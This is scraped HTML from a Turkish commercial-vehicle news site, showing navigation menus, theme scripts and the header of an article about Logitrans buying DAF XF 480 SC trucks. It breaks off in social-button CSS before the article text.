ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Çekici" class="entry-crumb" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">​​​Logitrans, DAF XF 480 SC ile  Büyümeye Devam Ediyor!​</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-957" class="post-957 post type-post status-publish format-standard has-post-thumbnail category-cekici tag-bolge-muduru-alper-ata-ve-yedek-parca-md-bulent-kistelli tag-daf-turkiye tag-daf-xf-480-sc tag-filo-yoneticisi-arif-inal tag-finans-uzmani-gokhan-sunel tag-finans-yoneticisi-metin-ciftci tag-gn-md-yrd-tayfun-karahasan tag-logitrans tag-logitrans-lojistik-asden-operasyon-direktoru-gokhan-yurtyapan tag-mertsan-motorlu-araclar-as" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li></ul><header class="td-post-title"><h1 class="entry-title">​​​Logitrans, DAF XF 480 SC ile  Büyümeye Devam Ediyor!​</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-07T22:24:08+00:00" >7 Kasım 2020</time></span><div class="td-post-comments"><a href="https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-957">5566</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon 